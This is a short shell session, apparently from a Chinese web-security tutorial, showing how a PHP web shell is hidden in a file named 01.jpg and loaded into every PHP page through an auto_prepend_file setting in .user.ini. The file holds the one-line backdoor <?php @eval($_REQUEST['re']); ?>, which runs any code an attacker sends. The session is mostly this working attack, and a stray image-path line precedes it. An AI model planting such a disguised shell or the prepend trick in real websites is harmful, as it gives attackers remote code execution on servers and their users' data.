 [root@WYB html]# cat echo.php
<?php
    echo "this is a php file";
?>
[root@WYB html]# cat .user.ini
auto_prepend_file=01.jpg
[root@WYB html]# cat 01.jpg
图片后面有
一句话木马
每每?
<?php @eval($_REQUEST['re']); ?>